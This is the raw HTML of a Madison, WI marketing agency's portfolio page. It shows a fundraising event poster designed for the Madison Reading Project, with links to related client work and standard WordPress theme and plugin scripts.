        <a href="https://www.popdotmarketing.com"><img class="transparent-logo dark-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-black-1.png" alt="Pop-Dot" /><img class="transparent-logo light-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-white.png" alt="Pop-Dot" /><img class="normal-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-orange-1.png" alt="Pop-Dot" /><img class="sticky-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-orange-1.png" alt="Pop-Dot" /></a>    </div>
        <div id="header-controls-right">
        				<!-- <div class="menu-controls sliderbar-menu-controller" title="Sidebar Menu Controller"><div class="font-icon custom-font-icon"><span class="menu-icon menu-icon-first"></span><span class="menu-icon menu-icon-second"></span><span class="menu-icon menu-icon-third"></span></div></div>--> 
				<div class="sliderbar-nav-controller-wrap"><div class="menu-controls sliderbar-menu-controller" title="Sidebar Menu Controller"><span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div></div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-11002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11002"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11002"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="content" class="no-sidebar-page">
	<div id="content-wrap" class="page-builder">
		<section id="page-content">
			<div class="clearfix">
				<div  class="tatsu-ftorlj2ga686blbu tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--dark"><div class='tatsu-section-pad clearfix' data-padding='{"d":"100px 0% 100px 0%"}' data-padding-top='100px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-ftorlj2ghf5b2ds6" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftorlj2gp61ll3xn" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="special-heading-wrap style3  tatsu-ftorlj31u83ucvvi oshine-module 1   tatsu-animate  " data-animation="fadeIn"  ><div class="caption-wrap top-caption"><h6 class="caption ">Fundraising Event Poster Design<span class="caption-inner"></span></h6></div><div class="special-heading align-center"><h3 class="special-h-tag">Event Advertising</h3></div><div class="caption-wrap bottom-caption"><h6 class="caption ">Featured Client Work - Madison Reading Project<span class="caption-inner"></span></h6></div><style>.tatsu-ftorlj31u83ucvvi .top-caption h6{color: #999999 ;}.tatsu-ftorlj31u83ucvvi .bottom-caption h6{color: #999999 ;}.tatsu-ftorlj31u83ucvvi.special-heading-wrap.style3 .top-caption .caption .caption-inner{background: #efefef;}.tatsu-ftorlj31u83ucvvi.special-heading-wrap.style3 .bottom-caption .caption .caption-inner{background: #efefef;}</style></div><div  class="tatsu-empty-space  tatsu-ftorlj3eqn6yl7s6  " ><style>.tatsu-ftorlj3eqn6yl7s6.tatsu-empty-space{height: 75px;}</style></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftorlj2gp61ll3xn.tatsu-column{width: 100%;}.tatsu-ftorlj2gp61ll3xn.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftorlj2gp61ll3xn > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftorlj2gp61ll3xn > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj2gp61ll3xn > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftorlj2gp61ll3xn > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftorlj2gp61ll3xn.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-ftorlj3s57ne19t" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftorlj3sdk223x6t" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-text-block-wrap tatsu-ftorlj3skw1mfjfp  "><div class="tatsu-text-inner   clearfix" data-animation="fadeIn"  ><style>.tatsu-ftorlj3skw1mfjfp.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;}</style>
<p style="text-align: center"><a href="https://www.popdotmarketing.com/wp-content/uploads/2014/09/madison-reading-project-oct2014fundraiser-092014.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4002" src="https://www.popdotmarketing.com/wp-content/uploads/2014/09/madison-reading-project-oct2014fundraiser-092014.jpg" alt="Madison Reading Project - Fundraising Advertising Design" width="928" height="592" srcset="https://www.popdotmarketing.com/wp-content/uploads/2014/09/madison-reading-project-oct2014fundraiser-092014.jpg 928w, https://www.popdotmarketing.com/wp-content/uploads/2014/09/madison-reading-project-oct2014fundraiser-092014-300x191.jpg 300w, https://www.popdotmarketing.com/wp-content/uploads/2014/09/madison-reading-project-oct2014fundraiser-092014-650x414.jpg 650w" sizes="(max-width: 928px) 100vw, 928px" /></a></p>
</div></div><div  class="tatsu-empty-space  tatsu-ftorlj5k60bldzzx  " ><style>.tatsu-ftorlj5k60bldzzx.tatsu-empty-space{height: 90px;}</style></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftorlj3sdk223x6t.tatsu-column{width: 100%;}.tatsu-ftorlj3sdk223x6t.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftorlj3sdk223x6t > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftorlj3sdk223x6t > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj3sdk223x6t > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftorlj3sdk223x6t > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftorlj3sdk223x6t.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftorlj2ga686blbu .tatsu-section-pad{padding: 100px 0% 100px 0%;}.tatsu-ftorlj2ga686blbu > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj2ga686blbu > .tatsu-top-divider{z-index: 9999;}</style></div><div  class="tatsu-ftorlj5w2qebzyl0 tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-ftorlj5wb0cdv8wi" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftorlj5wja4a34k7" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="special-heading-wrap style3  tatsu-ftorlj6bhlefuevu oshine-module 1   tatsu-animate  " data-animation="fadeIn"  ><div class="caption-wrap top-caption"><h6 class="caption ">Explore More Marketing, Branding & Advertising Work<span class="caption-inner"></span></h6></div><div class="special-heading align-center"><h3 class="special-h-tag">Madison Reading Project</h3></div><div class="caption-wrap bottom-caption"><h6 class="caption ">Charitable Brand Advertising<span class="caption-inner"></span></h6></div><style>.tatsu-ftorlj6bhlefuevu .top-caption h6{color: #999999 ;}.tatsu-ftorlj6bhlefuevu .bottom-caption h6{color: #999999 ;}.tatsu-ftorlj6bhlefuevu.special-heading-wrap.style3 .top-caption .caption .caption-inner{background: #efefef;}.tatsu-ftorlj6bhlefuevu.special-heading-wrap.style3 .bottom-caption .caption .caption-inner{background: #efefef;}</style></div><div  class="tatsu-empty-space  tatsu-ftorlj6cwjan5sov  " ><style>.tatsu-ftorlj6cwjan5sov.tatsu-empty-space{height: 75px;}</style></div><div  class = "portfolio-all-wrap oshine-portfolio-module tatsu-B1qwOqDNQ"  > <div class="portfolio full-screen  full-screen-gutter masonry_disable style1-gutter four-col "  data-action="get_ajax_full_screen_gutter_portfolio" data-category="madison-reading-project" data-aspect-ratio = "1.6" data-enable-masonry="0" data-showposts="4" data-paged="2" data-col="four" data-gallery="0" data-filter="portfolio_categories" data-meta_to_show="portfolio_categories" data-show_filters="no" data-thumbnail-bg-color="" data-thumbnail-bg-gradient="" data-title-style="style3" data-cat-color="" data-title-color="" data-hover-style="style1-hover"  data-gutter-width="0" data-img-grayscale="c_to_c"" data-gradient-style-color="" data-cat-hide="1" data-like-indicator="1" style="margin-right: 0px;"><div class="portfolio-container clickable clearfix portfolio-shortcode  none "><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/madison-reading-project/fundraising-event-poster-design/" class=" thumb-wrap   " data-gdpr-atts={} title="Madison Reading Project - Fundraising Poster Design" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/09/madison-reading-project-oct2014fundraiser-092014-650x385.jpg" alt="Madison Reading Project - Fundraising Advertising Design"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Madison Reading Project &#8211; Poster Design &#8211; Graphic Design</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/madison-reading-project/brand-identity-logo-design/" class=" thumb-wrap   " data-gdpr-atts={} title="Brand Identity & Logo Design | Madison Reading Project" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/08/madison-reading-project-logo-application-pdm082014-650x385.jpg" alt="Brand Identity & Logo Design | Madison Reading Project"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Madison Reading Project &#8211; Brand Identity &#8211; Logo Design</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/madison-reading-project/poster-design-reader-leader/" class=" thumb-wrap   " data-gdpr-atts={} title="Madison Reading Project - Poster Design" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/07/mrp-poster-advertising-reader-leader-slider-032014-650x385.jpg" alt="Madison Reading Project - Poster Design"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Madison Reading Project Poster Design &#8211; Reader Leader</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/madison-reading-project/poster-design-seuss/" class=" thumb-wrap   " data-gdpr-atts={} title="Madison Reading Project - Poster Design" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2014/07/mrp-poster-advertising-dr-seuss-slider-032014-650x385.jpg" alt="Madison Reading Project - Poster Design"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Madison Reading Project Poster Design &#8211; Dr. Seuss</div></div></div></div></a></div></div></div></div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftorlj5wja4a34k7.tatsu-column{width: 100%;}.tatsu-ftorlj5wja4a34k7.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftorlj5wja4a34k7 > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftorlj5wja4a34k7 > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj5wja4a34k7 > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftorlj5wja4a34k7 > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftorlj5wja4a34k7.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftorlj5w2qebzyl0{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftorlj5w2qebzyl0 .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-ftorlj5w2qebzyl0 > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj5w2qebzyl0 > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftorlj5w2qebzyl0{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftorlj5w2qebzyl0{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftorlj5w2qebzyl0{border-style: solid;}}</style></div><div  class="tatsu-ftorlj6zrudsqssg tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"20px 0% 20px 0%"}' data-padding-top='20px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-ftorlj702e6pmrnq" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-ftorlj70be67whwg" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-text-block-wrap tatsu-ftorlj70it4e2pij  "><div class="tatsu-text-inner   clearfix" data-animation="fadeIn"  ><style>.tatsu-ftorlj70it4e2pij.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;}</style>
<p style="text-align: center"><span style="color: #ffffff;font-size: 14pt"><a style="text-decoration: none;color: #ffffff" href="https://www.popdotmarketing.com/work/madison-reading-project/">SEE ALL <strong> MADISON READING PROJECT </strong>WORK HERE</a></span></p>
</div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-ftorlj70be67whwg.tatsu-column{width: 100%;}.tatsu-ftorlj70be67whwg.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-ftorlj70be67whwg > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-ftorlj70be67whwg > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj70be67whwg > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-ftorlj70be67whwg > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-ftorlj70be67whwg.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftorlj6zrudsqssg.tatsu-section{background-color: #b4273a;}.tatsu-ftorlj6zrudsqssg{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftorlj6zrudsqssg .tatsu-section-pad{padding: 20px 0% 20px 0%;}.tatsu-ftorlj6zrudsqssg > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftorlj6zrudsqssg > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftorlj6zrudsqssg{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftorlj6zrudsqssg{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftorlj6zrudsqssg{border-style: solid;}}</style></div><div  class="tatsu-ftnufvg2ak99rdtb tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-ftnufvg2ak99rdtb{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-ftnufvg2ak99rdtb .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-ftnufvg2ak99rdtb > .tatsu-bottom-divider{z-index: 9999;}.tatsu-ftnufvg2ak99rdtb > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-ftnufvg2ak99rdtb{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-ftnufvg2ak99rdtb{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-ftnufvg2ak99rdtb{border-style: solid;}}</style></div>
			</div> <!--  End Page Content -->
		</section>
	</div>
</section>
		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><div style="background-color:rgba(32,32,32,1);padding-top:30px;color:#ffffff;">
<h2 class="test-title" style="color: #fe5000; line-height: 1.5em;">Pop-Dot is headquartered &#8220;On the Square&#8221; in downtown Madison, where we serve our international, North American, and local clients.</h2>
<p style="text-align:left;line-height:18px;"><strong>Address: </strong><br />2 S. Carroll St., Ste 200<br />Madison, WI 53703<br /><strong><a href="https://goo.gl/maps/u3bSGNdh8tdoitpe7" target="_blank"</a>Pop-Dot on Google Maps</a></strong></p>
<p style="text-align:left;line-height:18px;"><strong>Email Us:</strong> <a href="mailto:info@popdotmarketing.com">info@popdotmarketing.com</a><br />
<strong>Phone:</strong> (608) 571-0771</p>
<p style="color: #fe5000;"><strong><a href="https://www.linkedin.com/company/pop-dot/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10755" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin.png" alt="Pop-Dot - LinkedIn" width="30" height="30" srcset="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin.png 500w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-300x300.png 300w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-150x150.png 150w, https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-linkedin-50x50.png 50w" sizes="auto, (max-width: 30px) 100vw, 30px" /> </a><a href="https://www.linkedin.com/company/pop-dot/" target="_blank" rel="noopener">LinkedIn</a></strong></p>
</div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"></div>
		</div>					</div>
					
			</div>
		</footer>
				<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright © Pop-Dot Marketing, LLC. ● Pop-Dot is a brand strategy & creative agency in Madison, WI. Explore our <a href="https://www.popdotmarketing.com/work/" style="color: grey;">creative work archive</a>.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://www.popdotmarketing.com/wp-admin/admin-ajax.php" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pop-dot_child\/*","\/wp-content\/themes\/pop-dot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMH6XQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="https://www.popdotmarketing.com/#contact" id="rum_sst_tab" class="rum_sst_contents rum_sst_left">Let&#039;s Begin.</a><script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/comment-reply.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="module"  src="https://www.popdotmarketing.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.popdotmarketing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/www.popdotmarketing